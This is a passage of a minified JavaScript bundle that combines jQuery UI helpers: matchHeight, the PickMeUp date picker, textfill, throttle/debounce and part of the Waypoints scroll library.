e=u(f),s=n(r),c=[s],l=n(window).scrollTop(),a=n("html").outerHeight(!0),h=s.parents().filter(":hidden");return h.each(function(){var t=n(this);t.data("style-cache",t.attr("style"))}),h.css("display","block"),e.byRow&&!e.target&&(s.each(function(){var i=n(this),t=i.css("display");"inline-block"!==t&&"flex"!==t&&"inline-flex"!==t&&(t="block");i.data("style-cache",i.attr("style"));i.css({display:t,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),c=o(s),s.each(function(){var t=n(this);t.attr("style",t.data("style-cache")||"")})),n.each(c,function(t,r){var u=n(r),f=0;if(e.target)f=e.target.outerHeight(!1);else{if(e.byRow&&u.length<=1)return void u.css(e.property,"");u.each(function(){var t=n(this),u=t.attr("style"),i=t.css("display"),r;"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");r={display:i};r[e.property]="";t.css(r);t.outerHeight(!1)>f&&(f=t.outerHeight(!1));u?t.attr("style",u):t.css("display","")})}u.each(function(){var t=n(this),r=0;e.target&&t.is(e.target)||("border-box"!==t.css("box-sizing")&&(r+=i(t.css("border-top-width"))+i(t.css("border-bottom-width")),r+=i(t.css("padding-top"))+i(t.css("padding-bottom"))),t.css(e.property,f-r+"px"))})}),h.each(function(){var t=n(this);t.attr("style",t.data("style-cache")||null)}),t._maintainScroll&&n(window).scrollTop(l/a*n("html").outerHeight(!0)),this};t._applyDataApi=function(){var t={};n("[data-match-height], [data-mh]").each(function(){var i=n(this),r=i.attr("data-mh")||i.attr("data-match-height");t[r]=r in t?t[r].add(i):i});n.each(t,function(){this.matchHeight(!0)})};f=function(i){t._beforeUpdate&&t._beforeUpdate(i,t._groups);n.each(t._groups,function(){t._apply(this.elements,this.options)});t._afterUpdate&&t._afterUpdate(i,t._groups)};t._update=function(i,u){if(u&&"resize"===u.type){var o=n(window).width();if(o===e)return;e=o}i?-1===r&&(r=setTimeout(function(){f(u);r=-1},t._throttle)):f(u)};n(t._applyDataApi);n(window).bind("load",function(n){t._update(!1,n)});n(window).bind("resize orientationchange",function(n){t._update(!0,n)})}),function(n){function t(){for(var n=new Date(this.toString()),t=28,i=n.getMonth();n.getMonth()==i;)++t,n.setDate(t);return t-1}n.addDays=function(n){this.setDate(this.getDate()+n)};n.addMonths=function(n){var i=this.getDate();this.setDate(1);this.setMonth(this.getMonth()+n);this.setDate(Math.min(i,t.apply(this)))};n.addYears=function(n){var i=this.getDate();this.setDate(1);this.setFullYear(this.getFullYear()+n);this.setDate(Math.min(i,t.apply(this)))};n.getDayOfYear=function(){var n=new Date(this.getFullYear(),this.getMonth(),this.getDate(),0,0,0),t=new Date(this.getFullYear(),0,0,0,0,0),i=n-t;return Math.floor(i/24*36e5)}}(Date.prototype),function(n){"function"==typeof define&&define.amd?define(["jquery"],n):n("object"==typeof exports?require("jquery"):jQuery)}(function(n){function o(){var u,y,a,p,e,s,v,t=n(this).data("pickmeup-options"),h=this.pickmeup,w=Math.floor(t.calendars/2),f=t.date,b=t.current,c=t.min?new Date(t.min):null,l=t.max?new Date(t.max):null,g=(new Date).setHours(0,0,0,0).valueOf(),o,k,d;for(c&&(c.setDate(1),c.addMonths(1),c.addDays(-1)),l&&(l.setDate(1),l.addMonths(1),l.addDays(-1)),h.find(".pmu-instance > :not(nav)").remove(),o=0;o<t.calendars;o++)(u=new Date(b),p=h.find(".pmu-instance").eq(o),h.hasClass("pmu-view-years")?(u.addYears(12*(o-w)),y=u.getFullYear()-6+" - "+(u.getFullYear()+5)):h.hasClass("pmu-view-months")?(u.addYears(o-w),y=u.getFullYear()):h.hasClass("pmu-view-days")&&(u.addMonths(o-w),y=r(u,t.title_format,t.locale)),!s&&l&&(v=new Date(u),t.select_day?v.addMonths(t.calendars-1):t.select_month?v.addYears(t.calendars-1):v.addYears(12*(t.calendars-1)),v>l))?(--o,b.addMonths(-1),s=void 0):(s=new Date(u),!e&&(e=new Date(u),e.setDate(1),e.addMonths(1),e.addDays(-1),c&&c>e))?(--o,b.addMonths(1),e=void 0):(p.find(".pmu-month").text(y),a="",k=function(n){return"range"==t.mode&&n>=new Date(f[0]).getFullYear()&&n<=new Date(f[1]).getFullYear()||"multiple"==t.mode&&-1!==f.reduce(function(n,t){return n.push(new Date(t).getFullYear()),n},[]).indexOf(n)||new Date(f).getFullYear()==n},d=function(n,i){var r=new Date(f[0]).getFullYear(),u=new Date(f[1]).getFullYear(),e=new Date(f[0]).getMonth(),o=new Date(f[1]).getMonth();return"range"==t.mode&&n>r&&u>n||"range"==t.mode&&n==r&&u>n&&i>=e||"range"==t.mode&&n>r&&n==u&&o>=i||"range"==t.mode&&n==r&&n==u&&i>=e&&o>=i||"multiple"==t.mode&&-1!==f.reduce(function(n,t){return t=new Date(t),n.push(t.getFullYear()+"-"+t.getMonth()),n},[]).indexOf(n+"-"+i)||new Date(f).getFullYear()==n&&new Date(f).getMonth()==i},!function(){for(var n,f=[],e=u.getFullYear()-6,o=new Date(t.min).getFullYear(),s=new Date(t.max).getFullYear(),r=0;12>r;++r)n={text:e+r,class_name:[]},t.min&&n.text<o||t.max&&n.text>s?n.class_name.push("pmu-disabled"):k(n.text)&&n.class_name.push("pmu-selected"),n.class_name=n.class_name.join(" "),f.push(n);a+=i.body(f,"pmu-years")}(),function(){for(var n,e=[],f=u.getFullYear(),o=new Date(t.min).getFullYear(),h=new Date(t.min).getMonth(),s=new Date(t.max).getFullYear(),c=new Date(t.max).getMonth(),r=0;12>r;++r)n={text:t.locale.monthsShort[r],class_name:[]},t.min&&(o>f||h>r&&f==o)||t.max&&(f>s||r>c&&f>=s)?n.class_name.push("pmu-disabled"):d(f,r)&&n.class_name.push("pmu-selected"),n.class_name=n.class_name.join(" "),e.push(n);a+=i.body(e,"pmu-months")}(),function(){var r,s=[],h=u.getMonth(),o;for(!function(){u.setDate(1);var n=(u.getDay()-t.first_day)%7;u.addDays(-(n+(0>n?7:0)))}(),o=0;42>o;++o){r={text:u.getDate(),class_name:[]};h!=u.getMonth()&&r.class_name.push("pmu-not-in-month");0==u.getDay()?r.class_name.push("pmu-sunday"):6==u.getDay()&&r.class_name.push("pmu-saturday");var e=t.render(new Date(u))||{},f=u.valueOf(),c=t.min&&t.min>u||t.max&&t.max<u;e.disabled||c?r.class_name.push("pmu-disabled"):(e.selected||t.date==f||-1!==n.inArray(f,t.date)||"range"==t.mode&&f>=t.date[0]&&f<=t.date[1])&&r.class_name.push("pmu-selected");f==g&&r.class_name.push("pmu-today");e.class_name&&r.class_name.push(e.class_name);r.class_name=r.class_name.join(" ");s.push(r);u.addDays(1)}a+=i.body(s,"pmu-days")}(),p.append(a));e.setDate(1);s.setDate(1);s.addMonths(1);s.addDays(-1);h.find(".pmu-prev").css("visibility",t.min&&t.min>=e?"hidden":"visible");h.find(".pmu-next").css("visibility",t.max&&t.max<=s?"hidden":"visible");t.fill.apply(this)}function t(i,r,u,f){var a,v;if(i.constructor==Date)return i;if(!i)return new Date;if(a=i.split(u),a.length>1)return a.forEach(function(i,e,o){o[e]=t(n.trim(i),r,u,f)}),a;for(var y,c,h,s,p,w=f.monthsShort.join(")(")+")("+f.months.join(")("),u=new RegExp("[^0-9a-zA-Z("+w+")]+"),o=i.split(u),b=r.split(u),l=new Date,e=0;e<o.length;e++)switch(b[e]){case"b":c=f.monthsShort.indexOf(o[e]);break;case"B":c=f.months.indexOf(o[e]);break;case"d":case"e":y=parseInt(o[e],10);break;case"m":c=parseInt(o[e],10)-1;break;case"Y":case"y":h=parseInt(o[e],10);h+=h>100?0:29>h?2e3:1900;break;case"H":case"I":case"k":case"l":s=parseInt(o[e],10);break;case"P":case"p":/pm/i.test(o[e])&&12>s?s+=12:/am/i.test(o[e])&&s>=12&&(s-=12);break;case"M":p=parseInt(o[e],10)}return v=new Date(void 0===h?l.getFullYear():h,void 0===c?l.getMonth():c,void 0===y?l.getDate():y,void 0===s?l.getHours():s,void 0===p?l.getMinutes():p,0),isNaN(1*v)&&(v=new Date),v}function r(n,t,i){var e=n.getMonth(),s=n.getDate(),a=n.getFullYear(),h=n.getDay(),u=n.getHours(),p=u>=12,f=p?u-12:u,o=n.getDayOfYear();0==f&&(f=12);for(var r,v=n.getMinutes(),y=n.getSeconds(),c=t.split(""),l=0;l<c.length;l++){switch(r=c[l]){case"a":r=i.daysShort[h];break;case"A":r=i.days[h];break;case"b":r=i.monthsShort[e];break;case"B":r=i.months[e];break;case"C":r=1+Math.floor(a/100);break;case"d":r=10>s?"0"+s:s;break;case"e":r=s;break;case"H":r=10>u?"0"+u:u;break;case"I":r=10>f?"0"+f:f;break;case"j":r=100>o?10>o?"00"+o:"0"+o:o;break;case"k":r=u;break;case"l":r=f;break;case"m":r=9>e?"0"+(1+e):1+e;break;case"M":r=10>v?"0"+v:v;break;case"p":case"P":r=p?"PM":"AM";break;case"s":r=Math.floor(n.getTime()/1e3);break;case"S":r=10>y?"0"+y:y;break;case"u":r=h+1;break;case"w":r=h;break;case"y":r=(""+a).substr(2,2);break;case"Y":r=a}c[l]=r}return c.join("")}function s(){var i,e=n(this),t=e.data("pickmeup-options"),r=t.current,f;switch(t.mode){case"multiple":i=r.setHours(0,0,0,0).valueOf();-1!==n.inArray(i,t.date)?n.each(t.date,function(n,r){return r==i?(t.date.splice(n,1),!1):!0}):t.date.push(i);break;case"range":t.lastSel||(t.date[0]=r.setHours(0,0,0,0).valueOf());i=r.setHours(0,0,0,0).valueOf();i<=t.date[0]?(t.date[1]=t.date[0],t.date[0]=i):t.date[1]=i;t.lastSel=!t.lastSel;break;default:t.date=r.valueOf()}return f=u(t),e.is("input")&&e.val("single"==t.mode?f[0]:f[0].join(t.separator)),t.change.apply(this,f),t.flat||!t.hide_on_select||"range"==t.mode&&t.lastSel?void 0:(t.binded.hide(),!1)}function h(t){var u=n(t.target),o;if(u.hasClass("pmu-button")||(u=u.closest(".pmu-button")),u.length){if(u.hasClass("pmu-disabled"))return!1;var s=n(this),i=s.data("pickmeup-options"),f=u.parents(".pmu-instance").eq(0),r=f.parent(),e=n(".pmu-instance",r).index(f);u.parent().is("nav")?u.hasClass("pmu-month")?(i.current.addMonths(e-Math.floor(i.calendars/2)),r.hasClass("pmu-view-years")?(i.current="single"!=i.mode?new Date(i.date[i.date.length-1]):new Date(i.date),i.select_day?r.removeClass("pmu-view-years").addClass("pmu-view-days"):i.select_month&&r.removeClass("pmu-view-years").addClass("pmu-view-months")):r.hasClass("pmu-view-months")?i.select_year?r.removeClass("pmu-view-months").addClass("pmu-view-years"):i.select_day&&r.removeClass("pmu-view-months").addClass("pmu-view-days"):r.hasClass("pmu-view-days")&&(i.select_month?r.removeClass("pmu-view-days").addClass("pmu-view-months"):i.select_year&&r.removeClass("pmu-view-days").addClass("pmu-view-years"))):u.hasClass("pmu-prev")?i.binded.prev(!1):i.binded.next(!1):u.hasClass("pmu-disabled")||(r.hasClass("pmu-view-years")?(i.current.setFullYear(parseInt(u.text(),10)),i.select_month?r.removeClass("pmu-view-years").addClass("pmu-view-months"):i.select_day?r.removeClass("pmu-view-years").addClass("pmu-view-days"):i.binded.update_date()):r.hasClass("pmu-view-months")?(i.current.setMonth(f.find(".pmu-months .pmu-button").index(u)),i.current.setFullYear(parseInt(f.find(".pmu-month").text(),10)),i.select_day?r.removeClass("pmu-view-months").addClass("pmu-view-days"):i.binded.update_date(),i.current.addMonths(Math.floor(i.calendars/2)-e)):(o=parseInt(u.text(),10),i.current.addMonths(e-Math.floor(i.calendars/2)),u.hasClass("pmu-not-in-month")&&i.current.addMonths(o>15?-1:1),i.current.setDate(o),i.binded.update_date()));i.binded.fill()}return!1}function u(t){var i;return"single"==t.mode?(i=new Date(t.date),[r(i,t.format,t.locale),i]):(i=[[],[]],n.each(t.date,function(n,u){var f=new Date(u);i[0].push(r(f,t.format,t.locale));i[1].push(f)}),i)}function f(i){var u=this.pickmeup;if(i||!u.is(":visible")){var f=n(this),r=f.data("pickmeup-options"),s=f.offset(),h={l:document.documentElement.scrollLeft,t:document.documentElement.scrollTop,w:document.documentElement.clientWidth,h:document.documentElement.clientHeight},e=s.top,o=s.left;if(r.binded.fill(),f.is("input")&&(f.pickmeup("set_date",t(f.val()?f.val():r.default_date,r.format,r.separator,r.locale)).keydown(function(n){9==n.which&&f.pickmeup("hide")}),r.lastSel=!1),r.before_show(),0==r.show())return;if(!r.flat){switch(r.position){case"top":e-=u.outerHeight();break;case"left":o-=u.outerWidth();break;case"right":o+=this.offsetWidth;break;case"bottom":e+=this.offsetHeight}e+u.offsetHeight>h.t+h.h&&(e=s.top-u.offsetHeight);e<h.t&&(e=s.top+this.offsetHeight+u.offsetHeight);o+u.offsetWidth>h.l+h.w&&(o=s.left-u.offsetWidth);o<h.l&&(o=s.left+this.offsetWidth);u.css({display:"inline-block",top:e+"px",left:o+"px"});n(document).on("mousedown"+r.events_namespace+" touchstart"+r.events_namespace,r.binded.hide).on("resize"+r.events_namespace,[!0],r.binded.forced_show)}}}function c(){f.call(this,!0)}function l(t){if(!t||!t.target||t.target!=this&&!(16&this.pickmeup.get(0).compareDocumentPosition(t.target))){var r=this.pickmeup,i=n(this).data("pickmeup-options");0!=i.hide()&&(r.hide(),n(document).off("mousedown touchstart",i.binded.hide).off("resize",i.binded.forced_show),i.lastSel=!1)}}function a(){var t=n(this).data("pickmeup-options");n(document).off("mousedown",t.binded.hide).off("resize",t.binded.forced_show);t.binded.forced_show()}function v(){var t=n(this).data("pickmeup-options");"single"!=t.mode&&(t.date=[],t.lastSel=!1,t.binded.fill())}function y(t){"undefined"==typeof t&&(t=!0);var r=this.pickmeup,i=n(this).data("pickmeup-options");r.hasClass("pmu-view-years")?i.current.addYears(-12):r.hasClass("pmu-view-months")?i.current.addYears(-1):r.hasClass("pmu-view-days")&&i.current.addMonths(-1);t&&i.binded.fill()}function p(t){"undefined"==typeof t&&(t=!0);var r=this.pickmeup,i=n(this).data("pickmeup-options");r.hasClass("pmu-view-years")?i.current.addYears(12):r.hasClass("pmu-view-months")?i.current.addYears(1):r.hasClass("pmu-view-days")&&i.current.addMonths(1);t&&i.binded.fill()}function w(t){var f=n(this).data("pickmeup-options"),e=u(f),i;return"string"==typeof t?(i=e[1],i.constructor==Date?r(i,t,f.locale):i.map(function(n){return r(n,t,f.locale)})):e[t?0:1]}function b(i){var f=n(this),r=f.data("pickmeup-options"),e,o;if(r.date=i,"string"==typeof r.date?r.date=t(r.date,r.format,r.separator,r.locale).setHours(0,0,0,0):r.date.constructor==Date&&r.date.setHours(0,0,0,0),r.date||(r.date=new Date,r.date.setHours(0,0,0,0)),"single"!=r.mode)if(r.date.constructor!=Array)r.date=[r.date.valueOf()],"range"==r.mode&&r.date.push(new Date(r.date[0]).setHours(0,0,0,0).valueOf());else{for(e=0;e<r.date.length;e++)r.date[e]=t(r.date[e],r.format,r.separator,r.locale).setHours(0,0,0,0).valueOf();"range"==r.mode&&(r.date[1]=new Date(r.date[1]).setHours(0,0,0,0).valueOf())}else(f.val()||r.default_date!==!1)&&(r.date=r.date.constructor==Array?r.date[0].valueOf():r.date.valueOf());(r.current=new Date("single"!=r.mode?r.date[0]:r.date),r.binded.fill(),f.is("input"))&&(o=u(r),f.val("single"==r.mode?r.default_date===!1?f.val():o[0]:o[0].join(r.separator)))}function k(){var t=n(this),i=t.data("pickmeup-options");t.removeData("pickmeup-options");t.off(i.events_namespace);n(document).off(i.events_namespace);n(this.pickmeup).remove()}var d=0,e,i;n.pickmeup=n.extend(n.pickmeup||{},{date:new Date,default_date:new Date,flat:!1,first_day:1,prev:"&#9664;",next:"&#9654;",mode:"single",select_year:!0,select_month:!0,select_day:!0,view:"days",calendars:1,format:"d-m-Y",title_format:"B, Y",position:"bottom",trigger_event:"click touchstart",class_name:"",separator:" - ",hide_on_select:!1,min:null,max:null,render:function(){},change:function(){return!0},before_show:function(){return!0},show:function(){return!0},hide:function(){return!0},fill:function(){return!0},locale:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa","Su"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}});e={years:"pmu-view-years",months:"pmu-view-months",days:"pmu-view-days"};i={wrapper:'<div class="pickmeup" />',head:function(n){for(var i="",t=0;7>t;++t)i+="<div>"+n.day[t]+"<\/div>";return'<div class="pmu-instance"><nav><div class="pmu-prev pmu-button">'+n.prev+'<\/div><div class="pmu-month pmu-button" /><div class="pmu-next pmu-button">'+n.next+'<\/div><\/nav><nav class="pmu-day-of-week">'+i+"<\/nav><\/div>"},body:function(n,t){for(var r="",i=0;i<n.length;++i)r+='<div class="'+n[i].class_name+' pmu-button">'+n[i].text+"<\/div>";return'<div class="'+t+'">'+r+"<\/div>"}};n.fn.pickmeup=function(r){if("string"==typeof r){var u,g=Array.prototype.slice.call(arguments,1);switch(r){case"hide":case"show":case"clear":case"update":case"prev":case"next":case"destroy":this.each(function(){u=n(this).data("pickmeup-options");u&&u.binded[r]()});break;case"get_date":return u=this.data("pickmeup-options"),u?u.binded.get_date(g[0]):null;case"set_date":this.each(function(){u=n(this).data("pickmeup-options");u&&u.binded[r].apply(this,g)})}return this}return this.each(function(){var rt=n(this),g,ut,u,nt,tt,ft,it;if(!rt.data("pickmeup-options")){u=n.extend({},n.pickmeup,r||{});for(g in u)ut=rt.data("pmu-"+g),"undefined"!=typeof ut&&(u[g]=ut);if("days"!=u.view||u.select_day||(u.view="months"),"months"!=u.view||u.select_month||(u.view="years"),"years"!=u.view||u.select_year||(u.view="days"),"days"!=u.view||u.select_day||(u.view="months"),u.calendars=Math.max(1,parseInt(u.calendars,10)||1),u.mode=/single|multiple|range/.test(u.mode)?u.mode:"single","string"==typeof u.min?u.min=t(u.min,u.format,u.separator,u.locale).setHours(0,0,0,0):u.min&&u.min.constructor==Date&&u.min.setHours(0,0,0,0),"string"==typeof u.max?u.max=t(u.max,u.format,u.separator,u.locale).setHours(0,0,0,0):u.max&&u.max.constructor==Date&&u.max.setHours(0,0,0,0),u.select_day||(u.min&&(u.min=new Date(u.min),u.min.setDate(1),u.min=u.min.valueOf()),u.max&&(u.max=new Date(u.max),u.max.setDate(1),u.max=u.max.valueOf())),"string"==typeof u.date?u.date=t(u.date,u.format,u.separator,u.locale).setHours(0,0,0,0):u.date.constructor==Date&&u.date.setHours(0,0,0,0),u.date||(u.date=new Date,u.date.setHours(0,0,0,0)),"single"!=u.mode){if(u.date.constructor!=Array)u.date=[u.date.valueOf()],"range"==u.mode&&u.date.push(new Date(u.date[0]).setHours(0,0,0,0).valueOf());else{for(g=0;g<u.date.length;g++)u.date[g]=t(u.date[g],u.format,u.separator,u.locale).setHours(0,0,0,0).valueOf();"range"==u.mode&&(u.date[1]=new Date(u.date[1]).setHours(0,0,0,0).valueOf())}if(u.current=new Date(u.date[0]),!u.select_day)for(g=0;g<u.date.length;++g)u.date[g]=new Date(u.date[g]),u.date[g].setDate(1),u.date[g]=u.date[g].valueOf(),"range"!=u.mode&&u.date.indexOf(u.date[g])!==g&&(delete u.date.splice(g,1),--g)}else u.date=u.date.valueOf(),u.current=new Date(u.date),u.select_day||(u.date=new Date(u.date),u.date.setDate(1),u.date=u.date.valueOf());for(u.current.setDate(1),u.current.setHours(0,0,0,0),tt=n(i.wrapper),this.pickmeup=tt,u.class_name&&tt.addClass(u.class_name),ft="",g=0;g<u.calendars;g++)nt=u.first_day,ft+=i.head({prev:u.prev,next:u.next,day:[u.locale.daysMin[nt++%7],u.locale.daysMin[nt++%7],u.locale.daysMin[nt++%7],u.locale.daysMin[nt++%7],u.locale.daysMin[nt++%7],u.locale.daysMin[nt++%7],u.locale.daysMin[nt++%7]]});rt.data("pickmeup-options",u);for(g in u)-1!=["render","change","before_show","show","hide"].indexOf(g)&&(u[g]=u[g].bind(this));if(u.binded={fill:o.bind(this),update_date:s.bind(this),click:h.bind(this),show:f.bind(this),forced_show:c.bind(this),hide:l.bind(this),update:a.bind(this),clear:v.bind(this),prev:y.bind(this),next:p.bind(this),get_date:w.bind(this),set_date:b.bind(this),destroy:k.bind(this)},u.events_namespace=".pickmeup-"+ ++d,tt.on("click touchstart",u.binded.click).addClass(e[u.view]).append(ft).on(n.support.selectstart?"selectstart":"mousedown",function(n){n.preventDefault()}),u.binded.fill(),u.flat)tt.appendTo(this).css({position:"relative",display:"inline-block"});else{for(tt.appendTo(document.body),it=u.trigger_event.split(" "),g=0;g<it.length;++g)it[g]+=u.events_namespace;it=it.join(" ");rt.on(it,u.binded.show)}}})}}),function(n){n.fn.textfill=function(t){function r(){i.debug&&"undefined"!=typeof console&&"undefined"!=typeof console.debug&&console.debug.apply(console,arguments)}function e(){"undefined"!=typeof console&&"undefined"!=typeof console.warn&&console.warn.apply(console,arguments)}function u(n,t,i,u,f,e){function o(n,t){var i=" / ";return n>t?i=" > ":n==t&&(i=" = "),i}r("[TextFill] "+n+" { font-size: "+t.css("font-size")+",Height: "+t.height()+"px "+o(t.height(),i)+i+"px,Width: "+t.width()+o(t.width(),u)+u+",minFontPixels: "+f+"px, maxFontPixels: "+e+"px }")}function f(n,t,i,r,f,e,o,s){for(u(n,t,f,e,o,s);s-1>o;){var h=Math.floor((o+s)/2);if(t.css("font-size",h),i.call(t)<=r){if(o=h,i.call(t)==r)break}else s=h;u(n,t,f,e,o,s)}return t.css("font-size",s),i.call(t)<=r&&(o=s,u(n+"* ",t,f,e,o,s)),o}var i=n.extend({debug:!1,maxFontPixels:40,minFontPixels:4,innerTag:"span",widthOnly:!1,success:null,callback:null,fail:null,complete:null,explicitWidth:null,explicitHeight:null,changeLineHeight:!1},t);return r("[TextFill] Start Debug"),this.each(function(){var t=n(i.innerTag+":visible:first",this),u=i.explicitHeight||n(this).height(),o=i.explicitWidth||n(this).width(),c=t.css("font-size"),l=parseFloat(t.css("line-height"))/parseFloat(c),h;r("[TextFill] Inner text: "+t.text());r("[TextFill] All options: ",i);r("[TextFill] Maximum sizes: { Height: "+u+"px, Width: "+o+"px }");var s=i.minFontPixels,a=0>=i.maxFontPixels?u:i.maxFontPixels,v=void 0;i.widthOnly||(v=f("Height",t,n.fn.height,u,u,o,s,a));h=void 0;h=f("Width",t,n.fn.width,o,u,o,s,a);i.widthOnly?(t.css({"font-size":h,"white-space":"nowrap"}),i.changeLineHeight&&t.parent().css("line-height",l*h+"px")):(s=Math.min(v,h),t.css("font-size",s),i.changeLineHeight&&t.parent().css("line-height",l*s+"px"));r("[TextFill] Finished { Old font-size: "+c+", New font-size: "+t.css("font-size")+" }");t.width()>o||t.height()>u&&!i.widthOnly?(t.css("font-size",c),i.fail&&i.fail(this),r("[TextFill] Failure { Current Width: "+t.width()+", Maximum Width: "+o+", Current Height: "+t.height()+", Maximum Height: "+u+" }")):i.success?i.success(this):i.callback&&(e("callback is deprecated, use success, instead"),i.callback(this))}),i.complete&&i.complete(this),r("[TextFill] End Debug"),this}}(window.jQuery),function(n,t){var r,i=n.jQuery||n.Cowboy||(n.Cowboy={});i.throttle=r=function(n,r,u,f){function o(){function i(){s=+new Date;u.apply(c,l)}function h(){e=t}var c=this,o=+new Date-s,l=arguments;f&&!e&&i();e&&clearTimeout(e);f===t&&o>n?i():r!==!0&&(e=setTimeout(f?h:i,f===t?n-o:n))}var e,s=0;return"boolean"!=typeof r&&(f=u,u=r,r=t),i.guid&&(o.guid=u.guid=u.guid||i.guid++),o};i.debounce=function(n,i,u){return u===t?r(n,i,!1):r(n,u,i!==!1)}}(this);!function(){"use strict";function n(r){if(!r)throw new Error("No options passed to Waypoint constructor");if(!r.element)throw new Error("No element option passed to Waypoint constructor");if(!r.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+i;this.options=n.Adapter.extend({},n.defaults,r);this.element=this.options.element;this.adapter=new n.Adapter(this.element);this.callback=r.handler;this.axis=this.options.horizontal?"horizontal":"vertical";this.enabled=this.options.enabled;this.triggerPoint=null;this.group=n.Group.findOrCreate({name:this.options.group,axis:this.axis});this.context=n.Context.findOrCreateByElement(this.options.context);n.offsetAliases[this.options.offset]&&(this.options.offset=n.offsetAliases[this.options.offset]);this.group.add(this);this.context.add(this);t[this.key]=this;i+=1}var i=0,t={};n.prototype.queueTrigger=function(n){this.group.queueTrigger(this,n)};n.prototype.trigger=function(n){this.enabled&&this.callback&&this.callback.apply(this,n)};n.prototype.destroy=function(){this.context.remove(this);this.group.remove(this);delete t[this.key]};n.prototype.disable=function(){return this.enabled=!1,this};n.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this};n.prototype.next=function(){return this.group.next(this)};n.prototype.previous=function(){return this.group.previous(this)};n.invokeAll=function(n){var r=[],u,i,f;for(u in t)r.push(t[u]);for(i=0,f=r.length;f>i;i++)r[i][n]()};n.destroyAll=function(){n.invokeAll("destroy")};n.disableAll=function(){n.invokeAll("disable")};n.enableAll=function(){n.invokeAll("enable")};n.refreshAll=function(){n.Context.refreshAll()};n.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight};n.viewportWidth=function(){return document.documentElement.clientWidth};n.adapters=[];n.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0};n.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}};window.Waypoint=n}(),function(){"use strict";function f(n){window.setTimeout(n,1e3/60)}function n(n){this.element=n;this.Adapter=t.Adapter;this.adapter=new this.Adapter(n);this.key="waypoint-context-"+r;this.didScroll=!1;this.didResize=!1;this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()};this.waypoints={vertical:{},horizontal:{}};n.waypointContextKey=this.key;i[n.waypointContextKey]=this;r+=1;this.createThrottledScrollHandler();this.createThrottledResizeHandler()}var r=0,i={},t=window.Waypoint,u=window.onload;n.prototype.add=function(n){var t=n.options.horizontal?"horizontal":"vertical";this.waypoints[t][n.key]=n;this.refresh()};n.prototype.checkEmpty=function(){var n=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);n&&t&&(this.adapter.off(".waypoints"),delete i[this.key])};n.prototype.createThrottledResizeHandler=function(){function i(){n.handleResize();n.didResize=!1}var n=this;this.adapter.on("resize.waypoints",function(){n.didResize||(n.didResize=!0,t.requestAnimationFrame(i))})};n.prototype.createThrottledScrollHandler=function(){function i(){n.handleScroll();n.didScroll=!1}var n=this;this.adapter.on("scroll.waypoints",function(){(!n.didScroll||t.isTouch)&&(n.didScroll=!0,t.requestAnimationFrame(i))})};n.prototype.handleResize=function(){t.Context.refreshAll()};n.prototype.handleScroll=function(){var u={},i={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},r,f,s;for(r in i){var n=i[r],h=n.newScroll>n.oldScroll,c=h?n.forward:n.backward;for(f in this.waypoints[r]){var t=this.waypoints[r][f],e=n.oldScroll<t.triggerPoint,o=n.newScroll>=t.triggerPoint,l=e&&o,a=!e&&!o;(l||a)&&(t.queueTrigger(c),u[t.group.id]=t.group)}}for(s in u)u[s].flushTriggers();this.oldScroll={x:i.horizontal.newScroll,y:i.vertical.newScroll}};n.prototype.innerHeight=function(){return this.element==this.element.window?t.viewportHeight():this.adapter.innerHeight()};n.prototype.remove=function(n){delete this.waypoints[n.axis][n.key];this.checkEmpty()};n.prototype.innerWidth=function(){return this.element==this.element.window?t.viewportWidth():this.adapter.innerWidth()};n.prototype.destroy=function(){var t=[],i,r,n,u;for(i in this.waypoints)for(r in this.waypoints[i])t.push(this.waypoints[i][r]);for(n=0,u=t.length;u>n;n++)t[n].destroy()};n.prototype.refresh=function(){var o,u=this.element==this.element.window,l=u?void 0:this.adapter.offset(),f={},e,i,a;this.handleScroll();o={horizontal:{contextOffset:u?0:l.left,contextScroll:u?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:u?0:l.top,contextScroll:u?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(e in o){i=o[e];for(a in this.waypoints[e]){var v,s,h,y,p,n=this.waypoints[e][a],r=n.options.offset,w=n.triggerPoint,b=0,c=null==w;n.element!==n.element.window&&(b=n.adapter.offset()[i.offsetProp]);"function"==typeof r?r=r.apply(n):"string"==typeof r&&(r=parseFloat(r),n.options.offset.indexOf("%")>-1&&(r=Math.ceil(i.contextDimension*r/100)));v=i.contextScroll-i.contextOffset;n.triggerPoint=b+v-r;s=w<i.oldScroll;h=n.triggerPoint>=i.oldScroll;y=s&&h;p=!s&&!h;!c&&y?(n.queueTrigger(i.backward),f[n.group.id]=n.group):!c&&p?(n.queueTrigger(i.forward),f[n.group.id]=n.group):c&&i.oldScroll>=n.triggerPoint&&(n.queueTrigger(i.forward),f[n.group.id]=n.group)}}return t.requestAnimationFrame(function(){for(var n in f)f[n].flushTriggers()}),this};n.findOrCreateByElement=function(t){return n.findByElement(t)||new n(t)};n.refreshAll=function(){for(var n in i)i[n].refresh()};n.findByElement=function(n){return i[n.waypointContextKey]};window.onload=function(){u&&u();n.refreshAll()};t.requestAnimationFrame=function(n){var 